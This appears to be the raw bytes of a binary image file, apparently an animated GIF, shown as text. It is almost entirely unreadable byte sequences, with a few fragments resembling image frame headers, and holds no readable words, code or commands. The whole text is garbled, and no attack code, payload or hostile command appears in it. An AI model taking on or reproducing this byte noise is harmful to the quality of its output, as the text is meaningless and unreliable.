����y��Q������S�*�+����'��+���k�Bi��+���:�*�vĊa��*r�k�쥲��)���6x���;�����؟�elT��5j��jA����j��U�qk���Uu�˥)r�Tr%���*��^��,����,����l�[�}���2W������av��҂S���\!-�%W�qY�iC���~�G\X�.ש��?�ӥ�����ڪl�eR��ULL�s�-�~�]��FmT&�a���	����fUg��ԆS�6�S !�
 � ,    � �  � �	H����*Ơ�Ç#J�HVŋ��a���/"D�+��c(U�dƲ%��-U�@y솲x#A&먰�ϟ!Q���X�*u+�Qb��b�c2�"I*;�r%Kg̖�c����g4M�,���/�p��')ӥx#VL��F�A���M�.Q�зL1Lf2ӪeKd�[����E��hމ�-6���)ߍ���$�c�]:SL�q�g3k�\[�mf�"�6aۿ������/��<3�z���9g
��U=V���ֵ�0Q̮�>�
�(M⤼�w\�'��f�_��0`tDU`t"X��6�]:�2UU��r�j��c�y�y�
��Wۇf��|9%�}?��q�DcA�SQ_��HT6�����E��REU��TI2�mx�
0��2( Ce{%�V�M9Uv�
E �?ōiPiM]��ii�hњ��c��I�GW�G����z�YY�e�߆��fO�bq�"P�Y�\��VZ�sZ���=N�j����V\�3�j�W��eM���֒���_r92�@h���_ލ�)���F�i���/�\8RI����

�b�,���vID5�"4�����#PFm
���)�|�ˣ�EN��՜zC<���*�b-����:���d���U�B��?��c/��jJ�i��&�(�F��ID1o�$�̬G[�8�ַ��[_^<P

erF�&�KTe�TU���Ҩ�lG��v�I�tE3Y��,��1�Z�|�-4A.�����������P۝�����ک�u����ݰ�<ǧ=�:��AtcPs����z�m$�^gi��`-�Zv}n_}x��J36����n7�f�ڏ���G>���VSh�FH1�$�܍�]5��Q2z�T:lNɺ����&�8������~jD��2��?딶4-��¯#$���A!��S� �D$�1�4�:�c�n ��z��"�0Ǭ\���p�x�K�H�r�%n(,Ps��H"������j�����6�Ar<�)��шF� 
0���� :)�@P��e4&DU��cS3@C&�@�A��(A����cr�����c�!���w~Ht�'���q�,�� E�a�����n����A
����<F����!�@ D#���(`���y:��"ō�*�/��Dr6�H#�#1 T�
�Fx���P�α�s�8N	���`� �FPnT�x�P�@��P�9�a�u�`���"
QD�!7x�I����ݍ�p�:v��	�9���7(�uH7x0��2����2�#��l�+�p 6�7��z`LR��5���^���$8`�+�Õ�X�^� E(�@V����d��l��p9�L���?B���B�B� �_́ ��@��� ��X ~ �@�K���0�
u�C�!�J�����0#���h@T� �(��X@`�:T� �։ز���5$���
��I�`�9��?0T� I�_��`� @:L@£��48�p��%�!}X�X��TЀ|n!���a ����+��. ���jA�!2�C��L�7��O�"�A�0�h@ x�^�  @   �fш�@U��R`jv�>�� �����XBRЇ>��0��K��4��8;���~D���@���(��"R+UD���Q[����-�q\sx��
��� E!L�8���Z�@0m���B`$�ЍHNB� �,�0�)0�  ЀUX�/h �4� ��� ̡	sG��Q�2�z;؁"�P�D��e �>:�F�ԖyEY���� BX�0T��h�
a�H�#s��#�@d��� 4 ��K��$ ��>hA�`	 ЇTh���.�
2h�\�����Zu�UE�"^͍&4�e�3p�eZ���ڂ�k��6�j��a�r* ;� �1  ���	� �s�� ����� xqPg6�� �?�0�\ nXC	Q;���X�ޫ�@Ysp'UI2i�ei ����m*�0��,�c 
ƀ����?:0s�bx	7��B�
Ѐ9��}��;� h���:��t(� j2���xUm �� �IcC���h�q�������*P�P��?�q����0�y�  @�����l ��� �x�B��4��
V������+�(,��hx�
��ؖHv��RN�* �k�F  �0/�Hz 	c0��g�&��rS t 	��]�K�h}��� 9�5US!	)�x�@`�� @�
�`��ZUU PQ0s�y� � +4�w<r1��%�BPS@r�0� �� T  ���b�� � ��s7c ��@S�`�Ndc7�F��B M�@t�Y�o����Ke�������*51�2PQ.w�g�koA�t2 f6C
2���� x�
�kP鐆N@�(x �w��l���|� ��@`�BPp�tX5�`�V Q�Z���-�-&20JH'��d�"stQ��0g%�� ��
Pj0R���`�  KP�@ms�K� ��=`S0@az x p4��!p�gBpB`� ��
 �iM�
B��� jC��R(�7�!}q7���(R1���0k�!0nEM�P�P1v |�|!�	  8wNP��p �Z��٧s@It!@ ڠ�'	�  �
P�j��P��V���E;#1��F{1*J2�bQg'l�pg� g�
�� �u�
�&n�d�e`��*7wP�9�
R`S<���h0�}@iz �@�6@Q�5�)u����0�![5E!�4W�,��6�Rv�-�t\���)pt �
��4�l�
��ܠ�ϗ�`�@��x�  ��]0��w�lp��B�wtysY ��G6�e`~ 0AS(S;�ER:� 	�$>`"p�>����bd� !�q��v c����� 
��
l��$��	B`�Z@PSSp�Zp�h��@��t��i��s�
؈p��n`0А=��%�Vv����#4�q����K���°b���}�T�V���PQ��9s�� B�S����h0�@�z�|��t@P0e0�GPs��� @ +�"[��+-�@h7B=99���w� +� 8x�	 @
6���8u��������  l�
ay U�����iM eP�N�*��aC 2`��C%�8�@�F�D 	D�B3���wViS`�P�0mT�l��  ��
�?�@I,  @@�Pr`�9�� �GS�V@��IM`n0������@��~O�
"�9Jbc*!�>�7Т�S �@`���l� �Z� )�W�`�����%�J�4�%�� 	���ِ0Da�D����7 d6��PV�Ќ ��0WR"]�P!�}���2V�7�;��s1��R�hz�� ck�t��X� l�6�� 	+ } ߅�	9c!�oi�Pf�@`�@�082 �t�����Y�#�}�U�(Ǆ[&�2}�� u�^輐� �r� ��iV����PX,�
°Np; �?
A��s�� �@��G0B����t �  ��仴�3�%|0�M�+�����[�GQ��� ?�,59} �JrXx�z �pD��`�l@rp��  �@�\	�/ 	����p��B� ,P0�Z��`��	v=k�ϳ`u� ���!���ӑL�)��`  9w뙧�� W	l�%P�ps����@�n�
�0\��_�P 	d�{����G��ڮ�zKܻ��Ī��I�2$!�5��"�Q�|�`��\�c����+&h` 4u V`�`S�� !��!�s��S���H�'�sP~P�iC0\ ����0ɣt{�E�bmś<����b?��v��PZ�
�Fw�l�ڛ`��� ��v�SPa`)`r� ��� ���+��4@����r��
�`ͽ[є\A�����_�E�ɿ����|L5-9  j� b��]xc�ƃ�����P��2
ӛ����S  ���r��Q
� 2p20zk%�l�ל3����P�q!Dd�U�%?����"Ԇ����,c��*:CT�,��V�H@��6������Pcg	�H}  k���Z ns�4��0�6@�?м{{�Y�A8+
��A���#q7�2�*?��+����� 	� �� �8sxaT@s``�H �� l��P�\@#��zp.̺�� s@t
  ��-C���h��&��ˠ������!tv��Xۙ��o�C�J/u���`�u����҆�RN�v�p	��
�� d�}p��L����^��?s��/�(`�s0�Q@z� b� �g-I�XT1)�Ai�2�!l2���l=x�m� �Z�,���o��0l���v@Sn� Pw��z@XV��Y�H��}dm�L�&	��T	� 6@
5�W�t�d2@�_��ګ::�=P�',,��Ԕ
�@
U�
j��z�y������۶�P�`a���bN�,�2�$��e�t���s9����~?�Z�%Z6 ��w/�0����%0	�pg�a
���8��o��K0��� ��VNm�pg�5�37�p #�  �� �` d�m���� ~���HY��`��Y6�Y��g0�R�`w��*�P��Ti�A��qbUIT��|p�Q�]��iw�,��Xn�u(���0� !`r��!�`K`�� �D
�k0L�
��~�k�3��0}��g���gq�� �	��ڴ��)rv�Q.�L���9�^�� �	��j�� ���/�Z�W�m t�@SM��@
���H��o69�NWP�~.~UB���	�Us @k�F�(��d]Z�e�� qF���0o����fX�Lw���B@� zZ �c@s\8��E����p��
V �ڪ
����T��5�Rc/�۠6 9pp	�^���o� .�C�gA �);�X�c7�=,F��?�0�����G�!=����� ! @ ��T1�\HA�F 
�a@%��1Th JE�#T��ҒT>K�X��GR�� j0C�'&�hPC]�;\�����p�Ԉ�G5�nи��П?s$c8��x����x�,b"%w�Q*@� !���q4%G�Ci��N!���@��#� �ڴf��)��	�'���'8�Q���E�� � ����9q��Ks�ֽ��ñb�`�h�o�̔�px�?�}��8��?0<���&3*�� ��)�%X �%ȘC-Fb�� AG��V1��,H�#BB�Î>I,���	�h��j��� r�fXc��1g�F��!�I��d�I��U֨��b�y(�����t�I
 iDل9P�y�����$����Ç���-��b7`�����&�5�8`	=V�# J�'�j���5��n�l�D�8�m��j�F����(��FT�b��H��d��?*p�>�nP̢��3��X��8��O�Eg���!.@�2�I���Q�&��=�ȣ���Ê5��8�h�_\����PE�~���s���~V�+@҆:�x�"�A�����r8��������Z��X��z )�x�Nm���
nY8��9r��6� �	0�x��S���x����>��C+��&�"�$���a�f�~��7 f�P9�U�`����`���`$
.ҳo"���eT��d{�L�;Ҧ��;�G�����t�� !��! �� �A�#T�@%6X c������8��u���$0�"�ZL��F�q�mlf���Fa�7����P��W��ή��@P�cTx�!��`
�oH�"�a����N�� `
e�?�@�XA���Jn kĮ�X�0`����/�B8�э`��Jx��$X� f�!>Ǒa�������v �o0"�7��n`��f0�n\�	f�C*�ǥdC�9��B@�ăI,0��q� I���X�
��
�tb�`0X 
�d
�r�P�E�� �
#�N]"2��ň0�k�C�%; ��8�݀
c\��@�+�tW��j �%� i,d"�CO
>��ct$!`��Q
��:�UX�u�G�H
W�����H�Np�2�I�l:�t^#Y�:�Јv* l8 H:F����(V��<��@�G(v�s M����D?0����U�a��"� �%�bă#!HO5(���#�HcH4��FT���G5��PbC���~�t�9@��܌np':�TxF`�I� ��@k��oy�
g0�@A($����`G(.p?�C��Ú�
7�*�2 �?_�L��E��8��ݡZ��HС�����h')� �A�yb�� �)��(�a � IR�s+��W�Y�T U ]G�Q��@��-
���5��;�DQ�����5�2�(� pF�Z��bD�y�#F��c:��к�?h J��#��(�   �C#D��,�n�� � ��lX�* �
;X!U �?x H�!����G<B��eFACA��
7��@�$�����BrMs��.�|pE
��_QI�����A������Jx�l��ȍr�!8��e���T��Hp����>|y	��4Sq���4[E�A�xH��XM
��ۂꃬb%�oɪ �"̠�r]��Tt���!
:(��J�/�Ї�0��EGV�,Ğ��P/G���#����'`�� �����q����`�� �C�%`@��P; `	����z��͏�D�%�P��5�#.pɺ�;#���PA�1aEDב@C�gP�"Tr��{�u�C�5>�Ix$�� �ڐ/ ЀCP���  �/~Q�j���M2�YT�knh>���0��#��FЀ��[�AV:����X��[F\@tv_*  s6��<8����*�[� �P�8"��K�%���	��YV�0p!���D$:��X�j��"	`�J9���Lb	8��0-��}A4�-D"�pE��̌Px5}F��g���bB���T��1 k��!�#ɠ�v�Df�`o�����Pp$��A<��4B!h���P��*`�<���c@~�<��� �h���)�����#�hF�á�Bp����w��@�ipzD��T��_8B��Bh !�K�>Xp���4J����Ɋ��N����80�Q�58 -��_x�_�"P7����T�m@�d�- � LȃT���PH��.@�?Cp���++}@�Z x�G �G`9bT��)J��"��Ȉ_ �xp&�HH�������f�t����考{�6(=�x h���;Gط��:I���~H�_��G�D��?r+D+,1V��3!��g0����0�I��H�#T��� ��c��`��4ރ�;�U���\Ԃ9�
��s�F A���H���ӈ��x��^��@�!��@�x�A"P?��0;�PD���!��P+fX�&p��󭙻y��j+H@ `���*X�8�fz���`�d�g1�E����E��$�'6BEt@�6@��#[ �
P=@��������d�0Ȳv�>��x�gP�RE.�P�m�,@���Ӈ�(=���P�j���ї>��m� X��H�́����u���)U�>��t�DЂP�Fh�p P �����K��;��"X� X�L`=�;L�G�z�g�-(DP�����0���sP��+���;ӭ]��0������� b@FL;�P�8��ChI_�c�!������X -7����TE@-(;H�ucJ��̼�8e3�>8�� (������3f`�|X�sP�^(��<�@�<8.��M���P��)@�(&�!���Yh LC��ʜN�N*@F��Ez�����T�
0���9P�6(ĳ��I_�Fo�F��(�H��j�G����K  m@m �(P�(7І2((�4P� ؼ�����(�A9��X��P��j@�b�a���4�y�0�<-(0��	T�Rx���#C� a�Q�R!�_�)���N�0�ܰ�C(�~��(8����؁YP4X U��� ���e��J�CKt�6�7 �#�X�j)�(��7v��Ś��|h!x *�#P�
@�N��('TX�u`���I��XP@-�b�7 !�U��=,��2 h��E؞�ځ9�.��~�h��B�&�@�~ i����S�b�x� �@�a��� �`�4��������t����`�>0�HU�[��t�%��o� >@b� Tȡ80��-I����d��=��+fH�pJ  �2�hʇ1EP�B��
��
��$�
:<���˻4W����J�^�	[X�Y�(�X@7��D-: 
s��=W�d_xZ|����f�g ���W>�9{<]Pl±�`�<��ݚ�L���&�77P(n�۹};G �Ƚ�13*��A������� !�JH	ۘ\7�K�2W!]�`�3�U�R0�$8R��H�O{�ZC��eB�eB�+f`X������	)�x����|��A7�ۏ0��1WX�[3�=C1
ې�� �!H��	�ɁE4
7_s�Is�g](j'P>H!������?P.�����Ӈa0 �:�
�7`� �/su�!�Ə0
��S���3���m^T`�)��@!��>�N ��H��井��|�M��Y R8ԥ� n�����E�D�傜*4A��󒏊3���j@���0X�ˎ�e	n�Ks��Ӂ�R�����e>��b��,�Y:X |�>�����z����TEh@���9p�R�J��3fx�-��HV����b05�U� ��Yȇ��,��
Nas5G�	�!Ѐ��N��p�5^��u��}ga ���5  7�:P�����{�hJ�[�1h��v�>a������H`�����b�H0���'s��'��� 2��u�wvg�H�2��y��9x ��1�:Hȁ8y�`(�H��6����� �y|����������@�?0�'Q��i�2((
�f8Cڻ�kX�&���P�o��;��� �v�[�D�
#�t�P��O�� `�*�<� ieΣ�58�Fh+���_�h�
�s����?X?P�V���dۦܥ0�+���P��� H� 	��b�p�M	;ź���Ђ���D@���Ђ�0�}s������
H���n ���`yh�'dQm�p@��:��Fڽ���$V���0�X뀰�b���鶁Y�cH0��Hp2 !� gh�y�ՉD�2���~eF���Y�bp�HX9��{�BN]V8%�#��S�8�&����^M��	B��8G���9����n�����Hо�!���!(�x �����S�0a}����۹��oQȉ&�@Eh�U�ʼ�Q(:��sp�~�f�� �+8��aҀ`�>P�Hg��5��؆R?u�8!���7u��P97��N�sǍ4�|��u@�H�x3��-������np�&�m�V�Z{�l�ʺƱ�����1as$�E;H�h��`���J�1�0P�1��P�g>��;�B��u(׼#_"�TKÐ��?.��]X.0[���������4O�0u͸��`�����(�-gwvo���x�P���u�K~o�y�Qs�Ό�ڳ�����H�Gݭ���U�v�x`G&�Ke8
���,��)y��F��n��.�%P ��cG�:�W�xnOo���vk{]��zf�x��X����p�4���� <�M����4����o)�����k�1�QupP<���GGnT�}[)� ��ԌEx1P$z����	mrK�c`��� �)��W���w|�gww�o|������G��_!s�, ��W�;�h�vgPeq@����O�����Ğ[M��-?��UX�;0�pv~��nPu	w��_�4�z���"��V0¶��.T���n"
ĂE�<|�2aʐ!2d@�W�Jh*I�)��;1=z���N<:-�1g���A�}��O�A�I���iA��R�Z��T��6U�0!ï
>,+�lDsS�V�����0X�`�铃��B�ˡ�٨U�2�Jp���\��2��t��'#��p`冕7/̜�X�D��o�P��W���5l���n-X��܃+7��{���#@.N����ȗO�����ͧ�+8��h�ڷk�6�{�ٴ�~��7�����������'�<��+T����k�qǝw&t�EU]d�9�^�D8���G�fx��]��~�a��98�(����O�!Fuރ5�Fa9�c|�iX�|j Y�9A��9�Mu��W]m�M����"-��"�t����'�P�HN���6F(Ўm�(!�nɣ�;
�c�G&ٞ�0��n�]�\n�e��]�$���螐U��fo3d)�3hj�v����*�)�/�J�p�Y��Dы@bdfE^^Q"�(P�����-΅�W���F*$���)!�֠�?��3�ph�괓ڸ�H�+���0�㪋D궋��b����ko3o(�(�^�q�o<�1��hΖs�,��z'�;V�c��V�fc�j�qo��0��!�`C��\�6\bC�&������/�v���87so3�)+�x�����\ct��F\PG��?TSz�e0�G��o�L���d�3��|��-��/�ʹ��L�<�l���^!4�Dm�����+xdD�N�bz-�Z5��l�?)C�n�?��%%���
,� �o�=3�xp��<�k!͘�P������)>�:�Q��5����!��@eg.����۽���3��%��cz��>�����Þ����~7���nLF5��������W��0y���RV:�-P 
�ؼW�nN]�P��Է F�n\@�D�֧.B ��(���U:q��P���a3OP������w, h�R��D$�0>�=P �{ ��x���C}��ภ���U�T�:H.R]���,s��PP��g�`�	��̀��"���9�����#�SV���.|�����)Reh8��^�^��T ť�K��t�|�?�ʩ�A@!L��P(@��0U(ԥ/�)@{�B��X���Aw2�a/f����iD�
���uD����>�����e�2XR|�D�8�GV��S/+�Ŋ^T`�^��Tv���c������Y@H�@/��0�^=�B�Jqi 	f���g/X) u��!3{����')^4
�Lx��;�VtӍ��(#:�Iw�l�#^��2���b�*����S��0�,jQ4D�������4�̧Hx#�p7�Ô��}p.<�%#��C/�9�7�@W��(^;j���w+���P�˧Fhnف���H��T� �(Hv��B��Q�Ⱑ�jF�(���P� UG0��V�	('4@?(t�y��؈X��t���BAļ6�i8o*�زp�[5�a{PBD��e�ai��|�ò���h��Q�^�	��һ�ҹ4�;��Co�PWƖ���f'CV���xՕ� W�7��<�d�׾��	3�(�Y��"Լu�vP���;��w#[��vw�L-�e͋�P�3����^<�(����-e�`�"�z���[����pp�P͎"�T
��#��cЀvBk�P�W��	@�	+*�^���]>(+�)٩��S)�?�P�G�s�l�S�9���}�3<�����
0���c{E��u��j3�uwP��O�)KY���+:��`V�p(���bv�	�U�U�,��Č)�6��2��(C�Ͱg^[��s
T�'|6�3�n};m/�V�B�*=M X�>�tP��W��^�6(ͬ3� �]F-e��j`v��m�-+�8��ع�6 .����׭N�.p�ۣ�]�C��\��&:�>�2�	A�^t��o%��Ii��S���1{%Z���F=��
�.��0w�3湊A��\[���7�pq$�n5���+]W�6@��A�Z�Qx�l��k�4���>�V���ŵ �r��@(wE{сOx��������7���YQ�����?�y�3�ܰF�����[�ڰ|�G�l'��@xA���
Q� 	9����� y�L;()����tT��}��'�����;!/hB�IO�͏ �����1��������a̓��N��}>~�_�7o� �B���N�!-l.�Px�mU�@A(�����؋� 䀨!�ޕA�9�5�"^�����_������	]�M
��?������� 7h���֠5��t��Ah���@(h���@`UW�`Ѐ�SP!�`��K���U��=�f��L��Y t l`����!����^��m�T�� �_Ơ ���\ZC�`����$�@��7DA��@őٌ�S +�Q` �M" ��ܕڋeb� L��M�?@A��	���h4���+��ؙ֥���灟U�/� 8x�V�/�b��=��2:�� �q�t"xb�B�Q��#$!�� 4�](�C(�@�Iaʽ +�+�#h�&J�?da��A):���!���׈������b2��.�2AҀ�a������1]!΁<B5�8`# `�m\P�����$���c��$ � �C5&�{!�?��(��-����	b`�5�\�z^-z��/V�*d1�.$]*cU�b�a*
@�e$���MA�e
��#h�6Ҁ��CJ��8�#\�eB  !�C���{a`
 =��8�����AV�\@���`��� (eBVEB.��5xf���CBeg�g��b
��� ��L�G�C5�=��H�#�׸рJ�#o�\gn#�J��@m� DA�WJ���`��h��b�fj��V�v��\�Je,�.��y~&V*�b� 1��y�gE*fj &krCP�<NAm��Z�6� ) p��pҥ>��p'��#� M怖�g(���`>a�0j�"�@v��?�g��@��"�����AZEy�g��g�'�=��'�z�A��Q��- +��YJ(�
�(`OP)���82(o
�#��VE(_~�5�g
<�(#�Y7d�F��M�w�'v�AT�gΘ����A��@t&���/�&j��V@��.�A�e�*&7�&��~�YҤm.�#�@K�Hi8J)p�C���&'MVC3jC���j�\O�i�6�8�"��b�h�j�"h�r�x���by~_�gzf�±v�i*+7��wBd4���5$�-N�"�g~[s���>B(p!��J)\>�
�&>h�ri�^���j�9d�B��7�(��@,�"T@Bҁ�)����(|ް�B�B'4A'*k�ZCyFA؀+�B�*��67�%4��6�%� �h�:*f]��δ�N`�B`��2��	��61� mpʯU�h�%� ����6B#��6�AyB#�4�-)B�-@!8�Ğ�6B���:@,�����Ǝ��V휥W�il|R+4ʭ�5�>#��È�;��aV+�A���SU�?�*��c�xZ^ܶ1���V��CI.���,�ZC'X]�./R,����f,��(���Jl�ʮ��g� k����^֋i�KN��VW&֙��!kJ��R��bn|v�k���
��-z�-�NE�~m��,Ɔn�j���/�Ψ�5j��Z��ًa)�]�9﫼������8l�T�"���B
+/~��F��J���R��:��ީ�no�������>��Mֈeb���%Ra�^���q0��.�pOEf
Df0yJ� ����#g�aN$�]� ��v����_�K֯&^���
��=c䭠뢍�(�R�����av�+\��������d]V�����;	/C/�Y��}0�q�� �1!K^��	��0#72#��O��V�Ĺ�eqC��iZ΢��V��U���Y�jCJ2+��+O2�]��2-ײ-K�������mh�2e��>�\'J1�$C��(_���͙�Z4O�4���T.g�6gs/w�73e	�v)U�:Y���f���]2'sU�5�sc !�
 � ,    � �  � �	H����*\Ȱ!��#J�H�"X��Ҙ_0�Y-��b��5\ɲ�K��Y�9s�C�1��.]H���%#�e<e/�*]��!1�}݄�@�Ŝ}q�h5"`Q�����ٕ>���Ίuf���-č�iݻ3]�_��%����g+N� �ܸ�"K��ѱ��W5bu��cߏ?G��J���7�-^m�Z�Z7J����֋~q��}5�e�<;�th��S͚u:��:�}��-ϝ�;Vջ3+w������sv��y{�س+�уM�^μ����B��Vk~��݆�e��^���u���pZ��h�GD<ȥ��
�-�,�D��Q"l�X���a�{���Ӏ���G��{��f��Ǩ�a�K9�]A�T�v;8cz5��<�%�uX�#P��T!ƥ��B2CdR~��e݊kؙ@	���7���G��x�=�{��icY�g�$�Nj�i{��piZ�g�׉�_|��xz�p��&�J���̬f6ZV�(ݍ\'���k���R�ǆīO�ch�!}e2è�-�ƒ�mj;\W�J��O���ʦJ�����*X[+��fC�	+Ӿ�%k�����/��$��8����L��6ğ@���K���?�s�e�&�թߊ���H"��r��#�̳F��'t�A��@�<������ �0�&���w�32�#�i>L�6�4q�-�� )u �$4D��xK0���W �m�s4D��#IՀ`�s�$�
��km�+�@���5q@���|��?p`�?6�SA'h�
9@��(� =MH����X��9��`���ErB�Ls��2ޡ���5��������:�C�*%`R�I$!�l�!� �1G&�a�x���5�l3�?�(�F+�P
7PƆfv��)�HK�A��`�=��(J�l�"��B���6�� �����d��(��t����0;!HQ�̴F@!�HM��ÈG�G�g�<���)�ր*���"J �U`��8 ���a�a|` �`�<"5��a��%�e�?`�@�A`�9�P�> � ��D��L��U�&���	��|   ��U ��(�1�
��x�ָFG�Xa!c�0�(#��t?`�. ��bZ�A� �<�`	� R�Ld��|,HE����<ء�@�0RP��x���j�ʕ�q,�?P #�@0��z�*��!Ђ ��� �0�B �O~`	��q��BЃ�(� �#��C�YΆH��<H,��@;�#)XBЇ| � ����K��p +�������7���e���:Р�TM�8t!�HBH,�$�#L
@@]B!PVT@ !�i&z�	]f� K<@�!l �  ��D��HFjn�ËfT��s�U���j!!`*��@ �� ƠB���!�gAi��@@��}�B�~�� ,@\����O�*s2*p*Ƞ,CP@(���/�^:����<4��ja	,hj�:[�	@�}  �T�*�vp�9� �T��@�1�xRi��Br����� �`�?@@�����?��0�>��*���� l$:��% 2	��CD��1�W�c�30�on��B���K���!�� 	����d�n�*U���'2��	+X�
��_�X2�!��~Q��D�]�ci%`�x�!n@�f{0�>�vT2Xɋ��B`��$fkA�]���n�GA	2'�>h�U���9!�(w�Q�<8�P����ۆ`	H���>�� }@�@�>���lp"Q�XI$��0S���`K�\��B.���Ӷ��D��V�n���nuj�'�L�ěd�4�X ��0(���$�a�sF���dz �p�@4��$ ���eo`�����[�\��V7ZJ��
`j�2=���7r�]�l5�c��e��G�� �F� pp��y�pM���H�4�,�7B@�b$�(o��˴�"��.�ɩR\`�}p� z��1�z�!`�����ن�|ͭZ�x %�B����KCef9���(}ld#CR'H
�݁�:�KE[�%����U�.��T���<'�w����87��~;.�
�}Gv�r�[e.sY��)�:�&�2�
'�T�}8�_�	b�����MA
hp" ,,/6I`f���~_�AL*��C o@�NuI�\T�l�zj�'���nijS'W!�e@�φ(]i.@���7h�i�}��	��dG?�9 ��`@sh�h��Pmwn4W� ���h3�Wi��zXK�]T'D �*E0�v��UjB@j�aܕ@4�DP�q�qd/;�tP�}�'�� �cR��UZP�0[c ��
�)P�W:�T�`44�|F7a�*B�e� WiP�Q��v ��TwY!�
��`�����	�t^�UjL���? q����#�FA�d�Bo�&��\p���A�{��
�pl@��R0yy�[�O�%�DS9@�T\q0a�n�e}�t��Q��u@��`��S��V  T�9�S 0V�0QZ�)�K�G�P� �����H��ɱqcb�*�c��t�(o<x�ׅA ň�� ���Z���Upw�)D �,S(���xxH񏩱w�}�؊ ��;�}�`��\����	?�n( �P0)�9���d��qr�(�H�|xz��O��Pw��� �Py�� �OcU���8b ��  �c B@ps�pc0��1A!-"�_/�����%o�P��7�	�sp[� 	B���� �`}�!@��KB��5����jC� �C p� ���pH�_Haw����y��h�ZYr�W[��]��
��	@ �ܠ� ���I��k�E�`F�m`
�2�0c��>ҏ������t�y�.����cΦ��0SJ$
@
F�����K�Dq�V~p�%�� Y���j�s@��)}�9��x��i�~��%g�҃
��{�F��� ��
W$�P��em�F��
%P������96Yp'0j`�pb�u�����w��Vo�(�5x �iTZB��=PY�
��
U�	��~0��=U` ��U�	pEX�EpA< B�V�*�y��B����i��7��Wd�1c���N�g��p��� kPP��A��	WA�0W� �`XYĠ!T��0�ä̰������w�&u��1���!�v�
ET���0�P�p�DY�k�D�pW`%��У�
B�e� ����}W��'����J`�Ђ	�V1a	���`=p���C��
uP�9J6���z�kpנ�����0���Y�Т��2�����)��J��Vd�5FuE�l@�u�q)��9���r�EUP��p��@
��
���
�`���*x�� �U$�P��J���J3����i�G�����!   �g	,���PB��u�
�UPu�H���
��9�
�� ���<��2*ps�� ���z�zU�J
6�$��@SB��H�~�
:��	��
���0I��V&��P���
W��z	�P<�A�� Q��/ \ �j�𪹞��c�8}����qr��D�V c�r�A�V�
s�=�
U$
>�gk`�V�
d���c���w��s��� *�*�-�\�UN��	! �I5�K0h�[�, 
�=Vf�`eFKª�
�0��@,`Z�S�� ������Xևˠ�\��*�JP�ɽ�\����p P9!��U��?�%`m�w�P,�
����teJ�{#�b���@9I�~0G�(��� �)���cR�c��;���uF>��cк������jl~� ̤
�k��0
����pn4lʊ3� �
s�ϰ���P����j��LY��Y� ��� x�`�H��3| ~���S~d��N�{Va�0L �5p�
}��6�@����;��K�YI���\��l� �S�A A��` =�dt�~�VED�N`�=@��Ul �TK��
e ���7�P @��y~�c��J!�<@6;밳 V
�]D= �  i�<��z�T���R���Xʃ��U�3@����|PC�c-����
Р�Zi:o=R0���1�d��N�s��W&���eUV0T@�)� ǈ�<2u�}`7<�� �P�0\@� �"�a;�*��?D�����A
��Bu 
c��`�]��Up�l�M�w]4w��E#�@fE{�V�L����= M���Z�2�n +��]���CZ��`Q�`e��p�lw- 7��[��گ��N0a4H��=�0S ;e=E=� P� �P�O'0@@�����?�`�Vz>��v��è@1ޯ��}�J4�-��p4��ZS@�g�Vݫ���
t���y�sP��wN+EQ�H���M	nX�v�Cs�)��4Uׯ��0�0�n�:9"n?F��� �`$���鞽 ���˴b@DH���D�D�Ĉ� S0�AY�p�)'Й( ݧ�B#�{���0�;5��0Y� ���Q��h�����V�&�'�	�t �� 	_���[V��~TV��b�������C��O�	�<f@B���s�  	-�l�h )�en�l��T�$�Jg0����) ��Z,�-�^��P�J~4z�AQ}9 1xyP�s��� 3`���&P�=���C�����&�=`���r|�	T�V�:OJf�T�r|�����N���YdVk�Pt�#I�@��@�����@ 	.��#��(��23t4	1P�`��Ft �|	w��݌�� ��7�� |�䲝71��F��y��p��� /p�s��( )�ؼ��^�*\���K2'd��R�UB� S��4�����x�~#s�E9N��C����Et�)�
 �`��1Q��
0s�cB<�*�J�@GGs/���0D����پTCNu�	޶ � ��(p6���3s�	O��0�n��)�* �@�`~��/��P��6����A*T;���A�	.d�P!�|�G�>ƌ����%9�hpBe]:X��51�HQ�Y�����T��0 �JF�h1��n�@�BR(}*���z�O �"���dM�2#+�`A�iծ�̢/��,���� *`zhx����� �������Qb�$���j�`��TÃj�DMzL�e(�\`v��Pv�pBf��e��[�,A����1(� ,�r���o�_`i�K��*|�d@�,a�Uaae�FI�,a�b��tιr�ƣbD�Az�43R�B5W� �7� Ԁc.Rk}|{����PC��2̰`"I����$�����sT���s�`cA�He�?���)�Ѧ�5Z�:��x�!H f�I-��pc��a��K*i@���:ƿ�D(�����7�K�T
��,�p���$\�.��  ��r����R�$	=R�D#��>���5� �hB�bT.�(:�&U
!�n$Ϻ!C5��� ���'��+V�B�4���
ҡB�t���'X �a�`�a� ��)�|��rHR@�?j����z�P@^EᦉP�
���,�V\s5�
�1�:��N;�Ib	0 ȣ� �.jU�Z:-��_�YgG~�� ��x��'�$��	nFPdgD��
� �	Qp��Z�7�6x-Be�>��M_��N*���6�C��ǖ���nm'�%�Ӂȑ�� H���.�?�%Uh��� �nJ��+$S�ϼ���bCT�6�����"�%7�i���`��>~ڮc�S����Zb ξ�x��A�x��b����P+~�P�q���1�������{�5�E�l��UH��=�B��ػ�I ���1�y�
6�&��?�P�����(��)�B��4��p@����3I.����W�5HX����> >)$Y�F0���;)�B1�Q�!}`����:�X��A��&O"
�b,����l��	D@/G��g�&��KJ�4�X�H�bJ��6Y�P1��Ȑ;(<`U\ K`AR�|��}H�r@�j�?�9��a�o(�3�	&0���p�F
�f�ߜ)�82�(��*[��At1�h@ph�J��h��ѣJ`A�H�B���ӵ��#�!�����4�8��Q��P�?�Pp@���@�X+�!c
�+aY�4����?�0��� P��c\2$T���Fd� VȄ���T �,�C��9�?d��.��6PD^
.�`p��:0��T ��{��@��G���< ��*�� G��ȣ��T�Bu8T��2Ub<@�HI��,X� 7d�� A�(]���&pJ\��эnl��AN,2�C� T5T< ��U*�R�1�Z!Ѐ 4�gmD�� mB���"��H�30b�@F(�` ���h� ����&��O��"7�]˳fh/dl!�B ��K�����@g��YT@��)��@��2�����[:������'	��j0�9 ��&��jA�s�ƀ\�$����Y_��;�R��RR�w	?��0��j� A�j���J6%`(h�9��<S����:9Ѝo9����?��`�X� ����T"�r)��� Kb���14-$P��`��V�/2f���P�&d[}��2����s���B�+����"9���^���1��"P�Y�wX��-#�tJh��<f�@D�؄q����@�>�̝9p=s��@r��:dA+İ�S����nm�ᘤᶜ�Er˴/D#���'�3��!XH�:���k�9ȭn�6�h$�&X�<���Z:�l�����q�}3��r�f�� 7`�Qg�#<���7T�glc���nu���r� <>�:0���I���O��5t7����G�c�s�;� �_k3�	C'{l�g;��P8�]